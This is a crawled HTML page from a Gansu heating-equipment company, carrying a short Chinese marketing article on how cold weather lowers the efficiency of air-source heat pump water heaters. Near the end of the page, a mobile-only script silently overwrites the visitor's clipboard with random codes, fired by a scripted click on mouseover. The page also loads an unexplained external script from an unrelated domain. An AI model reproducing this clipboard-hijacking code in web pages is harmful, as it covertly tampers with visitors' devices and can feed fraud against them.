

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gslinfeng.com/Articles-detail-id-347653.html
body_size: 11919
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>甘肃空气能热水器的使用需要考虑气温影响！-甘肃林峰新能源科技有限公司</title>
    <meta name="keywords" content="甘肃空气能热水器的使用需要考虑气温影响！" />
    <meta name="description" content="甘肃空气能热水器的使用需要考虑气温影响！,甘肃林峰新能源科技有限公司提供甘肃空气能热水器,甘肃空气能热水器安装,兰州空气能热水器,空气能热水器,业务咨询：15002664588。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="63cba035b3fed58322a3f43d4801eca0">
    <meta name="domain-token" content="b7d6da3df9d2107659b47652eb81de65">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//pic.files.mozhan.com/mozhan/20160111/df04a874c17ca8d1d66c10b78b3d834a.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.gslinfeng.com/Article-detail-id-347653.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme244/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700023213.css?time=1706491429"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/

.ThemeSbg,.ThemeSbghover:hover{background-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover:hover{color:#f49c0d !important}.ThemeSborhover:hover,.ThemeSbor{border-color:#f49c0d !important}.ThemeSfont,.ThemeSfonthover{color:#f49c0d !important}.Themebdhover:hover,.Themeborder{border-color:rgb(20, 106, 199) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(20, 106, 199) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(20, 106, 199) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(20, 106, 199) !important}.Themefont{color:rgb(20, 106, 199) !important}.ThemeFborder{border-color:rgb(20, 106, 199) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(20, 106, 199) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*/

/*字体*/
@font-face{font-family: "theme";src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/
  src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */
}

[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>甘肃林峰新能源科技有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20200321/53433b83f10631793db324ed1a21c5dd.jpg" alt="甘肃林峰新能源科技有限公司" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20200321/f8a9f440385530a622ada8a13df5652c.jpg" alt="甘肃林峰新能源科技有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">15002664588</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/"  >             首页             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Products-52436.html"  >             不锈钢水箱             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Products-3056.html"  >             德国威乐水泵             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Products-53466.html"  >             空气能热水采暖工程             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Product-index.html"  >             产品展示             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Article-index.html"  >             行业动态             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/About.html"  >             走进林峰             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gslinfeng.com/Contact.html"  >             联系我们             <span></span>         </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.gslinfeng.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Products-52436.html"  >             不锈钢水箱         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Products-3056.html"  >             德国威乐水泵         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Products-53466.html"  >             空气能热水采暖工程         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Article-index.html"  >             行业动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/About.html"  >             走进林峰         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gslinfeng.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250520/af12bc028f105c9acfce7b7f50bce9f9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slotfade-vertical"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20250520/8a07a5a9f6de874902c380fe0442d8a3.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">行业动态</a><em>&gt;</em><a href="/Article-2115.html"  class="Themefont">产品动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>甘肃空气能热水器的使用需要考虑气温影响！</h1>
    <h6>
        <span>2023-05-12</span>
        <span>&#12288;来自:
<!--            <a href="//www.gslinfeng.com/" title="甘肃林峰新能源科技有限公司">甘肃林峰新能源科技有限公司</a>-->
            甘肃林峰新能源科技有限公司        </span>
                <span style="margin-left:10px;">浏览次数:328</span>
            </h6>
    </div>
            <p>　　<a href="http://www.gslinfeng.com/" target="_self">甘肃空气能热水器</a>是一种利用空气能源将空气中的热能转化为热水的技术。它通过空气能热泵将空气中的热量吸收，并将其传递到水中，从而提供热水供应。</p><p>　　<a href="/Article-detail-id-134424.html" title="空气能热水器"><strong>空气能热水器</strong></a>的工作原理是将室外空气中的热能通过压缩制冷循环技术转移至热水器内部，从而加热水。当气温较低时，空气中的热能会减少，热水器需要消耗更多的电能来达到相同的加热效果，因此能效会降低。</p><p>　　此外，当气温过低时，空气能热水器的工作效果也会下降，有些机型可能会出现结冰、无法启动等问题，因此在设计和选择设备时需要考虑当地的气温条件。</p><p>　　因此，<a href="http://www.gslinfeng.com/Article-index.html" target="_self">兰州空气能热水器</a>在实际使用中需要考虑气温的影响，选择适当的设备和使用方式，以保证能效和使用效果。</p><p>　　甘肃林峰新能源科技有限公司主营州<a href="/Article-detail-id-366471.html" title="德国威乐水泵"><strong>德国威乐水泵</strong></a>,<a href="/Article-detail-id-132522.html" title="不锈钢水箱"><strong>不锈钢水箱</strong></a>,<a href="/" title="兰州太阳能热水系统"><strong>兰州太阳能热水系统</strong></a>,<a href="/" title="兰州空气能热水器"><strong>兰州空气能热水器</strong></a>,<a href="/" title="兰州空气能供暖系统"><strong>兰州空气能供暖系统</strong></a>,向用户提供咨询,设计,设备选型,安装调试,维修等的服务。</p><p class="altType" alt_type="甘肃空气能热水器的使用需要考虑气温影响！-甘肃林峰新能源科技有限公司" style="display: none;"></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="空气能热水采暖系统安装及使用常识，甘肃空气能供暖系统带你了解" class="Themebg Themebghover" href="/Articles-detail-id-336672.html">空气能热水采暖系统安装及...</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="兰州空气能热水器的应用技巧" class="Themebg Themebghover" href="/Articles-detail-id-347654.html">兰州空气能热水器的应用技巧</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%94%98%E8%82%83%E7%A9%BA%E6%B0%94%E8%83%BD%E7%83%AD%E6%B0%B4%E5%99%A8.html">甘肃空气能热水器</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%94%98%E8%82%83%E7%A9%BA%E6%B0%94%E8%83%BD%E7%83%AD%E6%B0%B4%E5%99%A8%E5%AE%89%E8%A3%85.html">甘肃空气能热水器安装</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E5%85%B0%E5%B7%9E%E7%A9%BA%E6%B0%94%E8%83%BD%E7%83%AD%E6%B0%B4%E5%99%A8.html">兰州空气能热水器</a>&nbsp;&nbsp;
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%A9%BA%E6%B0%94%E8%83%BD%E7%83%AD%E6%B0%B4%E5%99%A8.html">空气能热水器</a>&nbsp;&nbsp;
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">公司产品</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3057.html" title="风机盘管">风机盘管</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3056.html" title="德国威乐水泵">德国威乐水泵</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3048.html" title="空气能热水采暖系统">空气能热水采暖系统</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3046.html" title="不锈钢水箱">不锈钢水箱</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            公司产品
        </div>
        <ul class="product-class">
                        <li ><a title="风机盘管" class="overflow first Classtriangle Themebghover " href="/Product-3057.html">风机盘管</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="德国威乐水泵" class="overflow first Classtriangle Themebghover " href="/Product-3056.html">德国威乐水泵</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="空气能热水采暖系统" class="overflow first Classtriangle Themebghover " href="/Product-3048.html">空气能热水采暖系统</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="不锈钢水箱" class="overflow first Classtriangle Themebghover " href="/Product-3046.html">不锈钢水箱</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-668628.html" title="甘肃空气能热水器的特点">甘肃空气能热水器的特点</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-668627.html" title="甘肃太阳能热水工程在安装时应注意哪些问题">甘肃太阳能热水工程在安装时应注意哪些问题</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-668626.html" title="如何选购适用于您需求的不锈钢多级离心泵？甘肃德国威乐水泵">如何选购适用于您需求的不锈钢多级离心泵？甘肃德国威乐水泵</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-668625.html" title="卧式管道泵能否连接多个管道进行输送？兰州德国威乐水泵">卧式管道泵能否连接多个管道进行输送？兰州德国威乐水泵</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-663584.html" title="兰州威乐水泵的优势特点">兰州威乐水泵的优势特点</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-663581.html" class="Themetxthover overflow">甘肃空气能热水器工作原理和日常保养</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-540860.html" class="Themetxthover overflow">空气能热水器工作原理介绍</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-490049.html" class="Themetxthover overflow">空气能热水器真的能省电吗？</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-568787.html" class="Themetxthover overflow">甘肃空气能热水器能够满足家庭多大需求</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Article-2115.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-131803.html" class="Themetxthover overflow">***空气能热水器哪里有供应_陇南空气能热水器</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-132111.html" class="Themetxthover overflow">买不锈钢立式水箱就来林峰新能源：甘南不锈钢立式水箱</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-132114.html" class="Themetxthover overflow">兰州质量***的空气能热水器，就在林峰新能源 兰州热水工程</a></li>
		    		        <li class="col-md-6"><a href="/Articles-detail-id-131834.html" class="Themetxthover overflow">不锈钢保温水箱推荐|甘南不锈钢保温水箱</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>　　<a href="http://www.gslinfeng.com/" target="_self" title="甘肃不锈钢水箱">甘肃林峰新能源科技有限公司</a>|甘肃太阳能热水工程|甘肃不锈钢保温水箱|甘肃空气源热泵|甘肃太阳能光伏发电|甘肃德国威乐水泵|甘肃煤改电设备</p><p>　　联系人：赵经理</p><p>　　联系电话：15002664588</p><p>&nbsp; &nbsp; &nbsp; &nbsp;联系电话：13919091277</p><p>　　地址：甘肃省兰州市东岗东路1008号东方时代太阳能城西区3013号</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="甘肃林峰新能源科技有限公司" rel="nofollow"  class="Whitefont" href="/">甘肃林峰新能源科技有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.gslinfeng.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.gslinfeng.com/Article-2153.html">商情信息</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.gslinfeng.com/Products-52447.html" target="_blank" title="兰州德国威乐水泵" class="Whitefont">兰州德国威乐水泵</a>
                        <a href="http://www.gslinfeng.com/" target="_blank" title="兰州不锈钢水箱" class="Whitefont">兰州不锈钢水箱</a>
                        <a href="http://www.gslinfeng.com/Products-52436.html" target="_blank" title="兰州空气能供暖系统" class="Whitefont">兰州空气能供暖系统</a>
                        <a href="http://www.gslinfeng.com/Products-52446.html" target="_blank" title=" 兰州空气能热水" class="Whitefont"> 兰州空气能热水</a>
                        <a href="http://www.gslinfeng.com/Products-52438.html" target="_blank" title="甘肃德国威乐水泵" class="Whitefont">甘肃德国威乐水泵</a>
                        <a href="http://www.gslinfeng.com/Products-52438.html" target="_blank" title="甘肃太阳能热水系统" class="Whitefont">甘肃太阳能热水系统</a>
                        <a href="http://www.gslinfeng.com/Products-52438.html" target="_blank" title="甘肃空气能供暖系统" class="Whitefont">甘肃空气能供暖系统</a>
                        <a href="http://www.gslinfeng.com/Products-52438.html" target="_blank" title="甘肃空气能热水" class="Whitefont">甘肃空气能热水</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SOw6DMAwGYEcM2coFLPkabL0SXIC0F4ArZcs1InGBZGOw6hpVqAtO6+mLlMGPH+CPIhEYfQ7CthE8Fc+jwnZI+syTtN09009TTdw2eJxiPnu4tPaPU8Jzlktr4fxdxaVp8bkXDinb1s/buuOnB8Nd8dhHKsAN10iybzVCw6vwfOd5YNswA9+G7nVH29iLKPrUcFeO/1KGbFv3oDsXTYvt41mF3XE7y3oX0hGmyLb1vpoTdJIbDgmckMS26QXoEjStY4I783lpzX/d6TGA7SNvYZcF2PYf9QbWSFCO9nZodwAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SOw6DMAwGYEcM2coFLPkabL0SXIC0F4ArZcs1InGBZGOw6hpVqAtO6+mLlMGPH+CPIhEYfQ7CthE8Fc+jwnZI+syTtN09009TTdw2eJxiPnu4tPaPU8Jzlktr4fxdxaVp8bkXDinb1s/buuOnB8Nd8dhHKsAN10iybzVCw6vwfOd5YNswA9+G7nVH29iLKPrUcFeO/1KGbFv3oDsXTYvt41mF3XE7y3oX0hGmyLb1vpoTdJIbDgmckMS26QXoEjStY4I783lpzX/d6TGA7SNvYZcF2PYf9QbWSFCO9nZodwAAAABJRU5ErkJggg==" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15002664588"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15002664588"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700023213"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/624d0f76f4ce8c677bd5fb61"></script>

	</div>
  </body>
</html>